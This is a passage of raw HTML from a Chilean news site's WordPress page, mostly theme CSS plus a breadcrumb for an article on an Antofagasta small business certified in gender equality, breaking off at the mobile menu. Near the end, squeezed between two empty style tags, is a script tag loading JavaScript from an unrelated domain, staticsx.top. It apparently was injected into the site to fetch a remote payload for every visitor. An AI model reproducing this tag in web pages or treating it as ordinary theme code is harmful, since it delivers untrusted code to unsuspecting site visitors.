    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff8e16;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff8e16 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff8e16 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff8e16;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff8e16;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff8e16 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff8e16;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff8e16 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff8e16;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff8e16 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff8e16;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff8e16 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff8e16;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff8e16;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 142, 22, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff8e16;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff8e16;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2e5376;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2e5376 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff8e16;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2e5376;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2e5376;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2e5376;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #2e5376 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.8)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2e5376;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #2e5376;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #2e5376;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #2e5376 !important;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2e5376;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ce3b12;
    }

    
    .td-sub-footer-container {
        background-color: #ff8e16;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #2d2d2d;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #2d2d2d;
    }


    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #0f0f0f;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #ff8e16;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #ff8e16;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #ff8e16 transparent transparent transparent;
	}
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elwachyman.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/category/emprendimiento_innovacion/",
                    "name": "Emprendimiento e Innovación"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/pyme-antofagastina-primera-certificada-en-igualdad-genero-de-chile/",
                    "name": "PYME ANTOFAGASTINA PRIMERA CERTIFICADA EN IGUALDAD GENERO DE CHILE"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff8e16;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff8e16;
                }
                .tdm-btn-style1 {
					background-color: #ff8e16;
				}
				.tdm-btn-style2:before {
				    border-color: #ff8e16;
				}
				.tdm-btn-style2 {
				    color: #ff8e16;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff8e16;
                    -moz-box-shadow: 0 2px 16px #ff8e16;
                    box-shadow: 0 2px 16px #ff8e16;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff8e16;
                    -moz-box-shadow: 0 4px 26px #ff8e16;
                    box-shadow: 0 4px 26px #ff8e16;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-832 single-format-standard wp-theme-Newspaper pyme-antofagastina-primera-certificada-en-igualdad-genero-de-chile global-block-template-14 td-lifestyle td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
